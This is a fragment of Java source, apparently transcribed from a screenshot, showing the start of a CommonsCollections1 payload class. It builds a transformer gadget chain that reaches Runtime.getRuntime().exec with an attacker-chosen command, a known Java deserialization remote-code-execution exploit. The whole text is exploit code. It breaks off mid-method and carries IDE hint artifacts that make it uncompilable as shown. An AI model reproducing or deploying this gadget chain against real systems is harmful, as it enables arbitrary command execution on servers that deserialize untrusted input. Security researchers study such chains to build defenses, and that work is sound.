 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };